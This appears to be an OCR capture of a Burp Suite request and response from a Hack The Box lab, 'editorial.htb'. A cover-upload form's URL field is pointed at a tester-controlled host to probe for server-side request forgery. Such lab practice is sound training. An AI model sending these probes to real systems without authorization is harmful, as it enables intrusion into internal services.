 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------4040363202186660712020388136
8 Content-Length: 365
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------4040363202186660712020388136
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.14.38:8000/test
18 -----------------------------4040363202186660712020388136
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------4040363202186660712020388136--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 11:51:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/36279cf4-1963-4ff8-843a-211cf1fb00ea
Search 0 highlights
Event log All issues